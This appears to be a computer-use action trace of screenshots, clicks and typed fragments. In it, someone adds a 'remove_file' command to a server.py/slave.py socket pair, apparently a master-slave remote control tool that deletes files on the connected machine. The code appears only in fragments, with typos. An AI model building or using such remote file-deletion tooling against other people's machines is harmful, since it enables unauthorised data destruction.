
- Focus the server.py editor and scroll down to its else block
double_click(62, 83)

click(3, 126)

double_click(63, 83)

click(94, 83)

scroll(down, 3)

- Add an elif command == "remove_file": branch that calls conn.send(command.encode())
text(eli)

text(f command --)

text(== "remove_file":)

text(conn.send)

text((command.encode()

- Type elif command == "remove_file": after slave.py's download_file block
text(elif command == "remo)

text(ve_file":)

- Add the fileanddir input prompt and conn.send(fileanddir.encode()), then start a print call
key(enter)
text(fileanddir =)

text(in)

text(conns)

text(.send(file)

text(anddir.encode()

text(print(" Command)

- Finish the print with "Command has been executed successfully : File Removed"
text(has been execue)

text(successfil)

text(Removed)

scroll(down, 3)

- In slave.py's remove_file branch, add fileanddir = s.recv(6000)
scroll(down, 3)

text(fileand)

text(dir =)
